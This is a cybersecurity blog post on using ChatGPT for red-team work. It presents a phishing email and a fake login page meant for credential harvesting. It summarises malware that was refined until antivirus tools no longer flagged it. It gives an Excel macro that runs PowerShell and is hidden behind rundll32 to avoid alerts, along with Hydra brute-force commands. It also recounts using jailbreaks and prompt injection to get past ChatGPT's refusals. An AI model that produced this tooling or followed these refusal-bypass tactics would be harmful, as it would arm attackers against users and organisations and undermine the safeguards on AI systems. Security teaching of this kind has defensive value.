Cybersecurity & ChatGPT - Part 3 - Generative AI for Red Teams

Photo from Pixabay

Photo from Pixabay

In the latest post of our series Cybersecurity & ChatGPT, we delved into the realm of Generative AI for Blue Teams, focusing on the use of Generative AI (GenAI) for defensive cybersecurity. Building upon that foundation, in this new post, we change the color of our hat and shift the spotlight onto the use of ChatGPT and similar Large Language Models (LLMs) for offensive cybersecurity.

Red Teams play a pivotal role by simulating real-world cyber attacks to assess and enhance the security of organization systems, networks, and applications. In this context, we will explore how Red Teams can leverage the formidable capabilities of ChatGPT to enhance their offensive strategies.

In this post, active participation is not just encouraged but essential. As we navigate through the exercises, grab your preferred LLM (ChatGPT, Gemini, Llama-2) and embark on this learning adventure alongside us. Feel free to experiment with different prompts, as varied queries can yield diverse responses. Prepare to be amazed at the insights and possibilities that unfold as we merge the power of ChatGPT with the strategic mindset of cybersecurity Red Teams.

🐈🔵 The Cat & Mouse Game 🔴🐭

As defenders enhance security measures, hackers adapt and find new vulnerabilities, creating an infinite loop of innovation and exploitation. This dynamic landscape highlights the crucial role of Red Teams, who emulate hacker's tactics, techniques, and procedures to identify and strengthen weaknesses in a system. Due to the irruption of new LLMs such as ChatGPT, Red Teams are incorporating GenAI technologies to power their daily activities, adding a new dimension to this never-ending race.

Before delving into specific examples, it is crucial to establish a foundational understanding of the ethical considerations associated with the use of LLMs for Red Team activities. One primary concern revolves around the potential misuse of these models to exploit vulnerabilities, compromise systems, or engage in unauthorized access. Ethical hacking, or penetration testing, is a legitimate practice when conducted within the boundaries of the law and under a defined scope. Nevertheless, the distinction between ethical and unethical utilization becomes unclear when employing LLMs in Red Team activities. Then, in many of the scenarios proposed in this post, we may require prompt injection techniques or Jailbreaking [8] to push the boundaries of LLMs. With these techniques, a user can bypass the restrictions placed on a model to gain access to its full capabilities. As we navigate through practical examples, it is essential to maintain a critical lens on the ethical considerations involved, making responsible use of LLMs.

In the upcoming chapters, we navigate the intersection of GenAI with offensive cybersecurity through several hands-on examples, examining their roles in social engineering attacks, penetration testing, task automation, malware development, code vulnerability exploration, macros & LOLBinaries, and the mastery of hacking tools. These discussions unfold the applications, risks, and ethical considerations when using GenAI technologies for Red Team activities. Prepare for an insightful journey into the forefront of cybersecurity, where AI reshapes conventional paradigms and poses new challenges for defenders and adversaries alike.

Social Engineering

Social engineering is a tactic in which attackers manipulate individuals into divulging confidential information or performing actions that may compromise security. Instead of directly exploiting technical vulnerabilities, social engineering relies on psychological manipulation to deceive people into taking actions that benefit the attacker. These attacks often exploit human nature, trust, and the tendency to be helpful. This approach involves duping individuals into disregarding established security protocols, leading them to compromise personal data, divulge login credentials, or unknowingly download malicious software. The arsenal of social engineering attacks is diverse and continually evolving.

The Phishing attack stands out as one of the most prevalent threats in the cybersecurity landscape. In [2] are summarized the five most impactful Phishing attacks ranked by financial losses incurred until 2022. This cyber attack involves the use of deceptive emails, text messages, or phone calls masquerading as legitimate entities such as banks or government agencies to trick individuals into revealing sensitive information. Spear phishing, a more targeted variation, tailors messages to specific individuals or organizations, utilizing publicly available information to enhance credibility. Baiting, Scareware, Pretexting, and Quid Pro Quo are additional tactics within the social engineering playbook, each designed to manipulate human instincts for financial gain or unauthorized access.

ChatGPT and other LLMs have changed the way attackers design their phishing campaigns. Thanks to its language processing capabilities, LLMs can generate realistic-sounding emails that appear legitimate from confident sources, such as a bank or a popular online service. These emails trick people into revealing sensitive information or clicking on malicious links.



In the upcoming example, we assess the simplicity of generating a phishing campaign using GenAI technologies. In our experiment, we design a phishing mail with a malicious URL. The link will open a fake login page that harvests the victim's credentials. To complete these tasks, we use ChatGPT for writing the email and crafting the fake login page. Ready?

First of all, we use ChatGPT for crafting a basic login page. Of course, certain adjustments are necessary to customize the page according to a corporate brand to enhance its realism. We do not need to be experts in HTML or JavaScript but instruct in the LLM prompt all our requirements. For our example, the following prompt will be enough to craft a simple login web page.

ChatGPT outputs the following code:

- html

<!DOCTYPE html> <html lang="en"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <title>Login Page</title> <style> body { font-family: Arial, sans-serif; background-color: #f4f4f4; margin: 0; display: flex; align-items: center; justify-content: center; height: 100vh; } form { background-color: #fff; padding: 20px; border-radius: 5px; box-shadow: 0 0 10px rgba(0, 0, 0, 0.1); width: 300px; } label { display: block; margin-bottom: 8px; } input { width: 100%; padding: 8px; margin-bottom: 16px; box-sizing: border-box; } button { background-color: #4caf50; color: #fff; padding: 10px; border: none; border-radius: 5px; cursor: pointer; width: 100%; } button:hover { background-color: #45a049; } </style> </head> <body> <form> <label for="username">Username:</label> <input type="text" id="username" name="username" required> <label for="password">Password:</label> <input type="password" id="password" name="password" required> <button type="submit">Login</button> </form> </body> </html>

Upon the execution of the code, we get the following HTML web page:



Now, we could use ChatGPT to develop a basic back-end for capturing the user-submitted credentials. Remember that ChatGPT masters languages like PHP, Python or Java. After completing the creation of the login page, the next step is to generate the content for the phishing email. We use the following prompt:

ChatGPT Output:

Subject: Urgent: Action Required for Your Account

Hi [Recipient's Name],

I hope this message finds you well. We've identified an issue with your account that needs immediate attention. To resolve this, please click on the recovery link here: [Insert Recovery Link]. Follow the steps to verify and restore your account securely.

If you encounter any issues or have concerns, reach out to our customer support at [Your Customer Support Email or Phone Number].

Thank you for your prompt attention to this matter.

Best, [Your Full Name] [Your Position] [Your Company]

As you see, the process can be easily automated to design massive phishing campaigns, tailoring the web content for various audiences, write the email in many languages, or modify it to focus on specific user profiles. The range of possibilities is extensive. So, be cautious of unsolicited emails, verify the sender’s identity, double-check suspicious links, and be careful with attachments.

The nuanced and human-like output generated by models like GPT-3.5 or Gemini makes it difficult for traditional methods to distinguish between machine-generated and human-written text. Some AI solutions have emerged to distinguish between human-generated and AI-generated texts. By analyzing linguistic patterns, semantic coherence, and contextual nuances, the AI models can identify subtle discrepancies that often characterize text produced by Generative AI. Nevertheless, AI text classifiers have poor detection rates. For instance, OpenAI's AI Text Classifier has an accuracy of only 26% in identifying AI-generated text [3]. Moreover, free tools such as GPTZero, Corrector App, and GPTRadar are available online to analyze and identify AI-generated text. These tools, while easily accessible, lack the robustness required to effectively identify text produced by sophisticated GenAI models.

Pentesting

Generative AI tools like ChatGPT open innovative possibilities for assessing and fortifying cybersecurity defenses. These tools can assist security professionals by simulating human-like interactions to identify vulnerabilities in systems, applications, and networks. Additionally, it can aid in creating realistic and dynamic attack scenarios, helping organizations anticipate and respond to emerging threats. Now, let's explore what valuable insights can offer the use of Generative AI in pentesting by analyzing two tools: PentestGPT and BurpGPT.

PentestGPT [1] is a cutting-edge penetration testing tool that leverages the capabilities of Large Language Models. This tool streamlines and automates the penetration testing process, operating in an interactive mode to guide penetration testers throughout the entire testing lifecycle. Utilizing the power of ChatGPT, PentestGPT excels in assisting testers not only in overseeing overall progress but also in executing specific operations efficiently. With a focus on practicality, PentestGPT demonstrates its power in overcoming several challenges, from solving easy to medium HackTheBox machines to exceeding various Capture The Flag (CTF) challenges.

In the following example, we extracted a fragment of the penetration testing records (communication between the pentester and ChatGPT) from the PentestGPT GitHub project. In this demo, the authors use the tool to tackle a HackTheBox challenge. You can view the complete example here.

[user]: I want to test a HTB challenge machine. It is a web challenge, and the target is 139.59.189.117:31877 [user]: next [user]: Source: tool I performed nmap, and seems like only port 80 is open [pentestGPT]: Based on the analysis, the following tasks are recommended:Based on the provided summary, I've analyzed the current situation and updated the to-do list: 1. Reconnaissance 1.1. Nmap scan (Completed) 1.2. Identify web technologies 2. Web Testing 2.1. Nikto 2.2. Gobuster 3. Vulnerability Analysis 3.1. Manual analysis 3.2. Automated tools 4. Exploitation 4.1. Web vulnerabilities 4.2. Remote Code Execution -------- Next task: Perform a Nikto scan on the target IP (139.59.189.117) and port 80 to identify potential vulnerabilities and misconfigurations in the web server. ---------------------------------------- [user]: next [user]: Source: tool Nikto shows that the target server is running Python Flask. Other than that, it shows nothing interesting [pentestGPT]: Based on the analysis, the following tasks are recommended:Based on the provided summary, I've analyzed the current situation and updated the to-do list: 1. Reconnaissance 1.1. Nmap scan (Completed) 1.2. Identify web technologies (Completed) 2. Web Testing 2.1. Nikto (Completed) 2.2. Gobuster 2.3. Flask-specific tests 3. Vulnerability Analysis 3.1. Manual analysis 3.2. Automated tools 4. Exploitation 4.1. Web vulnerabilities 4.2. Remote Code Execution [...]

Amazing, isn't it? Now, let's explore another fantastic tool, BurpGPT [5].



Like PentestGPT, BurpGPT was developed to scan deep cybersecurity vulnerabilities. BurpGPT is an extension of the Burp Suite that integrates AI and Natural Language Processing (NLP) to enhance the security assessment process. This extension functions as a passive scanner by directing web traffic to an OpenAI model, enabling automatic analysis. What sets BurpGPT apart is its customizable prompts, allowing users to tailor web traffic analysis to their specific requirements. The tool provides an automated security report summarizing potential issues from user prompts and real-time data from Burp requests. These features give security professionals a comprehensive, high-level overview of the scanned application or endpoint, facilitating a quicker identification of potential security threats and alert prioritization. Below is an example of the output generated by the BurpGPT extension.

As we've reviewed, the capabilities of Generative AI not only streamline and enhance traditional penetration testing processes but also introduce a new dimension of adaptability and efficiency. The ability to guide the pentesting processes, identify vulnerabilities automatically, and propose robust security measures makes these tools crucial for testing the robustness and resiliency of the cyber environments.

Scripting

LLMs are valuable tools for scripting and task automation. Models like ChatGPT can generate high-quality code snippets and automation scripts by interpreting complex requirements in natural language. This versatility enables users to automate several tasks, from data manipulation and analysis to content generation. Models like ChatGPT allow Red Teams to assemble scripts to automatize workflows, reduce manual effort, and empower individuals with limited programming experience to perform sophisticated tasks.

Consider the following hypothetical scenario: a security analyst aims to perform a brute-force simulation on a target system using email-password pairs obtained from a large text file. The analyst possesses Python scripting skills but realizes that Python is unavailable in the target environment. The analyst also notes the need for an initial preprocessing step since the text file contains extra information in addition to the email and password of the users. To streamline the brute-force campaign, the analyst plans to use bash scripting to extract and format the data, discarding unnecessary elements. Afterwards, he had the option to employ conventional Linux tools such as curl or wget to send HTTP requests to the login endpoint of the designated system.

The initial step is to create a Bash script to process the data in the original format. Since his bash scripting skills are limited, he plans to use ChatGPT to accomplish his final objective.

Original dataset:

Emily example1@email.com USA 123456

James user123@example.com CAN cats123

Sophia test.email@example.com GB admin

Michael john.doe@emailprovider.com DE 12345678

Olivia myname@examplewebsite.org FR qwerty

[…]

As we see in the above figure, the dataset is formatted with fields separated by single spaces. In this case, our analyst is interested only in the second and fourth column of the file. Let's ask ChatGPT for help!

#!/bin/bash # Check if a file is provided as an argument if [ -z "$1" ]; then echo "Usage: $0 <filename>" exit 1 fi # Iterate through each line in the file while IFS= read -r line; do # Use awk to extract the 2nd and 4th word word2=$(echo "$line" | awk '{print $2}') word4=$(echo "$line" | awk '{print $4}') # Print the extracted words echo "2nd word: $word2, 4th word: $word4" done < "$1"

Although this example is quite simple, it illustrates the number of tasks that GenAI can automate and the myriad possibilities this technology offers. In the subsequent section, we take a further stride by delving into the application of GenAI for crafting malicious software.

Malware Development



Numerous studies have demonstrated the simplicity with which malicious entities can generate malware, such as ransomware, keyloggers, and viruses, utilizing ChatGPT and other LLMs.

Despite the ethical restrictions imposed on LLMs, the potential to evade security products is a reality. While writing a complete malware might be constrained by ChatGPT's ethical guidelines, utilizing the model to create separate functions or modules that can be combined into a malicious software package is a possible workaround. That is the approach followed in the work [5], where authors use ChatGPT to generate small snippets of code as part of a complete malicious executable. They devised a malware capable of scanning a system for specific documents, fragmenting and embedding those documents into image files, and transmitting them using Google Drive. To assess whether detection tools such as antivirus (AV) could identify the code generated by ChatGPT as malicious, authors submitted the code to VirusTotal. Initially, five out of 60 vendors marked the file as suspicious. After that, they instructed the chat bot to adjust certain parts of the code, resulting in only two vendors flagging it as suspicious. Through subsequent refinements, they ultimately produced a code undetected by any vendors on VirusTotal.

The ability to mutate the original code and introduce constraints, such as altering the usage of specific API calls, poses a significant challenge for security products like EDRs. Due to the ability to generate original content, Generative AI tools allow the creation of polymorphic malware, making it able to alter its characteristics while maintaining its core functionality. Since traditional AV programs often use signature-based detection, polymorphic malware can create new, unique instances that don't match existing signatures, making it difficult the detection.

Researchers at HYAS Labs have unveiled a proof-of-concept cyberattack, named BlackMamba [6], an AI-driven malware that dynamically alters its code to evade automated security-detection systems. The software, generated with ChatGPT, demonstrates true polymorphism by continuously reshaping its keylogging functionality at runtime, rendering it undetectable. The attack exposes the vulnerability of current security systems, bypassing some industry-leading EDR tools without triggering alerts. The malware gathers sensitive information, such as usernames, passwords or credit card details, and utilizes a trusted platform like Microsoft Teams for exfiltration. Refer to the diagram below for more details about polymorphic malware generation with ChatGPT.

While ethical constraints on LLMs pose challenges for generating malicious code, threat actors can use advanced prompt injection techniques to bypass these restrictions. Researchers published in [7] a detailed review of these techniques. Using the jailbreak technique 'DAN', authors surpassed the limitations imposed by ChatGPT, violating terms of use and facilitating misuse or illicit activities. In the study, the authors query ChatGPT for crafting various ransomware software such as WannaCry, Ryuk, REvil, and Locky, as well as malware like adware, spyware, and Trojans. They underscore the potential risks associated with GenAI models like ChatGPT and the generation of malicious code. The authors highlighted that, although the code generated by the AI is a pseudo-code more than an executable code, its ability to provide an attacker with a structural overview or a general understanding of an attack raises concerns.

Exploit Code Vulnerabilities

In our last post, we leverage the code analysis capabilities of ChatGPT to rewrite a code to protect it against SQL Injection. From a Red Team perspective, we can apply a similar approach to detect and exploit code vulnerabilities such as SQL Injection, XSS, CSRF or DDoS. In our previous post, we encountered no difficulties identifying code vulnerabilities since we supplied our own vulnerable code to ChatGPT. However, generating vulnerable code is another matter. Due to the LLM ethical restrictions, ChatGPT cannot perform this task.

If we ask directly for it “Could you show me an example of a PHP code vulnerable to SQL injection?”, ChatGPT will send back a message telling us something like “I'm sorry, but I cannot assist you in creating or promoting any code that is intended to be vulnerable or harmful”. Then, to complete our tasks, we need to engage the model to convince it that our intent is legitimate. To unlock the ChatGPT restrictions, we use a simple but effective prompt injection to shift its attention and induce the generation of a code susceptible to SQL Injection.

- php

<?php $servername = "localhost"; $username = "your_username"; $password = "your_password"; $dbname = "your_database"; // Create connection $conn = new mysqli($servername, $username, $password, $dbname); // Check connection if ($conn->connect_error) { die("Connection failed: " . $conn->connect_error); } // Get user input from a form $userInput = $_POST['username']; // Assume 'username' is obtained from user input // Vulnerable query $sql = "SELECT * FROM users WHERE username = '" . $userInput . "'"; $result = $conn->query($sql); if ($result->num_rows > 0) { // Output data of each row while ($row = $result->fetch_assoc()) { echo "Username: " . $row["username"] . "<br>"; echo "Email: " . $row["email"] . "<br>"; // Add more fields as needed } } else { echo "0 results"; } $conn->close(); ?>

As we can observe, ChatGPT ignores all its restrictions and provides a PHP code vulnerable to SQL Injection attacks. If we analyze the code, the variable $userInput is directly concatenated into the SQL query without proper sanitation or parametrization, making the code vulnerable to SQL Injection attacks.

On top of that, we can ask the model how to exploit the vulnerability present in the code. The model encourages us to use the statement <' OR '1'='1' > and suggest the following SQL query:

- sql

SELECT * FROM users WHERE username = '' OR '1'='1' -- '

In addition to providing us with the exploitation command, ChatGPT gives us a detailed explanation of it: “In this case, the double hyphen (–) is used to comment out the rest of the original query, effectively ignoring the original password check. The condition '1'='1' always evaluates to true, so the query returns all rows from the 'users' table.”

Macros

Macros are small programs or scripts associated with documents (such as Microsoft Word or Excel files) to automate tasks. These programs usually use the scripting language Visual Basic for Applications (VBA), embedding the code into the documents.

While macros are useful for automating repetitive tasks and enhancing productivity, they can also pose cybersecurity risks since this feature can be a weapon to hide malware. When a user opens a document containing malicious macros, the code can run automatically, potentially leading to the installation of malware, unauthorized access, or other harmful activities. Cyber criminals often use weaponized documents with embedded macros as part of phishing attacks. Applications like Excel allow macros to run automatically when a workbook is opened. Attackers use this feature to execute malicious code without the user's knowledge. These attacks are especially effective when users have enabled automatic macro executions in their Excel settings. By having no knowledge of macros or VBA language, we can use ChatGPT to embed a macro in an Excel worksheet.



As we see in the following example, ChatGPT gives us a step-by-step guide and the code for executing a Powershell script when an Excel worksheet is opened.

ChatGPT response:

Open Excel: Open the Excel workbook in which you want to run the PowerShell script.

1. Access the VBA Editor: Press Alt + F11 to open the Visual Basic for Applications (VBA) editor.

2. Insert a Module: In the VBA editor, right-click on any item in the Project Explorer (usually on the left side) and select Insert → Module. This will create a new module.

3. Write VBA Code: Write the VBA code in the module to execute the PowerShell script. Here's a basic example:

- VBA

Private Sub Workbook_Open() Dim objShell As Object Set objShell = VBA.CreateObject("WScript.Shell") objShell.Run "powershell.exe -ExecutionPolicy Bypass -File ""C:\Path\To\Your\Script.ps1""", 1, True Set objShell = Nothing End Sub



It is not bad at all, but we can enhance our approach to prevent triggering security alerts. Instead of using Cmd or Powershell directly in our macro, we could use LOLBINs to hide our activity. In the ongoing chat session, we can guide ChatGPT to modify the code, utilizing the binary rundll32.exe to execute our initial Powershell script. Immediately, ChatGPT gives us all the steps to complete the task. First, the model encourages us to create a custom DLL (Dynamic Link Library) with a callback function that executes our Powershell script. Finally, the macro will invoke this function using the rundll32.exe binary.

ChatGPT response:

- c

#include <Windows.h> void CALLBACK RunScript(HWND hwnd, HINSTANCE hinst, LPSTR lpszCmdLine, int nCmdShow) { ShellExecuteA(NULL, "open", "powershell.exe", "-ExecutionPolicy Bypass -File \"C:\\Path\\To\\Your\\Script.ps1\"", NULL, SW_SHOWNORMAL);

To create the library, ChatGPT provides the above c code and the instructions to compile the code into a DLL file. The model suggests the use of the compiler MinGW with the following command:

gcc -shared -o RunScript.dll RunScript.c

Finally, it rewrites the Excel VBA code to use rundll32.exe.

- VBA

Private Sub Workbook_Open() Dim objShell As Object Set objShell = VBA.CreateObject("WScript.Shell") objShell.Run "rundll32.exe RunScript.dll,RunScript", 1, True Set objShell = Nothing End Sub

And that's it, our macro is ready!

If you're curious about similar examples, we suggest checking out the SANS Panel: What You Need to Know About OpenAI's New ChatGPT Bot - And How it Affects Cybersecurity?

Mastering Hacking Tools

Although the knowledge of many LLMs is limited to its training data, these models are still a great source of knowledge for a range of tasks. Novel and expert cybersecurity practitioners can leverage ChatGPT as a valuable learning partner to improve their skills with new tools. By engaging in interactive conversations with ChatGPT, users can simulate real-world scenarios to install, configure and use cybersecurity tools. ChatGPT can provide step-by-step instructions, tips, explanations, code snippets, and configuration examples. This interactive learning approach accelerates the use of unknown tools, improving the capacity of cybersecurity teams to respond faster and adapt to changing scenarios.



We know that Nmap is a fantastic tool for recognition tasks such as port scanning. Let's explore whether ChatGPT can assist us with the use of this tool.

ChatGPT outputs a complete guide with the commands to discover the hosts, make a port scanning, detect services running on open ports, and instructions for running Nmap scripts against target hosts for more specific tests.

Discover Hosts:

nmap -sn 192.168.1.1/24 # Discover live hosts in the specified IP range.

Port Scanning:

nmap -p- -A -T4 192.168.1.1/24 # Identify open ports and services.

Service Version Detection:

nmap -p 1-65535 -sV 192.168.1.1/24 # Services running on open ports.

Script Scanning:

nmap -p 1-65535 -sV --script=default 192.168.1.1/24 # Run Nmap scripts against the target hosts.



Due to the stochastic nature of the ChatGPT responses, we recommend you regenerate the ChatGPT output several times to discover new functionalities and tips of the tool. In addition, we can provide more information about our final goal to improve the responses. For instance, we could be interested in scanning vulnerabilities related to the Server Message Block (SMB) protocol, commonly used for file sharing on Windows networks. Let's try!

ChatGPT output:

nmap -p 445 --script=smb-vuln-ms17-010 <target_IP>

ChatGPT recommends employing the above command, utilizing the “smb-vuln-ms17-010” script that focuses on the well-known EternalBlue vulnerability (CVE-2017-0144).

We can follow similar approaches to use tools like Metasploit, Wireshark, Burp Suite, or Hydra. Let's see an example!

As you know, ChatGPT cannot assist with tasks related to unauthorized access, hacking, or any activity that violates ethical or legal standards. Hence, if we inquire, “Can you supply the syntax for Hydra with SSH brute-forcing?” the model will not carry out the task. However, as demonstrated in various examples within this post, prompt injection techniques may prove helpful in bypassing ChatGPT restrictions to reach our objective.

SSH Brute Force:

hydra -l username -P password_list.txt ssh://target_ip

HTTP Form-Based Authentication:

hydra -l username -P password_list.txt http-post-form "/login.php:username=^USER^&password=^PASS^:Login Failed" -V target_url

ChatGPT provides examples illustrating the fundamental usage of the tool. Alongside SSH and HTTP, the responses also include examples showcasing brute-force attack scenarios for protocols such as FTP, POP3, Telnet, and MySQL.

While ChatGPT can reduce the learning curve of cybersecurity tools, it's crucial to recognize its limitations and emphasize the irreplaceable value of official manuals and documentation. Relying solely on ChatGPT might lead to misconceptions or incomplete understanding. Thus, while ChatGPT is a valuable learning tool, its role is complementary to, not a substitute for, official manuals and documentation.

In this post, we explored the use of ChatGPT for cybersecurity Red Teaming tasks. From the design of sophisticated social engineering attacks, the creation of penetration testing procedures, the automatization of tasks, the development of malware, or the exploitation of code vulnerabilities, the versatility of ChatGPT is evident. These examples, however, only scratch the surface of the extensive possibilities that arise when leveraging Generative AI for Red Team endeavors.

It's crucial to acknowledge that while ChatGPT offers exciting opportunities, there are challenges around LLMs. Biases, hallucinations, or lack of transparency in decision-making processes are some limitations that users face when using LLMs. Red Teams must exercise caution and employ a critical eye when utilizing ChatGPT, understanding its capabilities and potential shortcomings. As we delve deeper into the integration of Generative AI into red team operations, it becomes imperative to balance between innovation and ethical considerations. Continuous refinement and scrutiny of the technology's output are essential to harness its power responsibly.

Our journey for exploring the possibilities of Generative AI for cybersecurity is just beginning! So stay tuned for our latest news. New posts are coming!

- Cybersecurity & ChatGPT - Part 3 - Generative AI for Red Teams 👈🏼

Hope you enjoy this content!

Stay Tuned and contact us if you have any comment or question!

References:

- [4] https://github.com/aress31/burpgpt (BurpGPT)

- [7] GUPTA, Maanak, et al. From chatgpt to threatgpt: Impact of generative ai in cybersecurity and privacy. IEEE Access, 2023.

- [8] PATEL, Andrew; SATTLER, Jason. Creatively malicious prompt engineering. WithSecure Intelligence, 2023.

Follow us: Twitter: @ds4n6_io - Youtube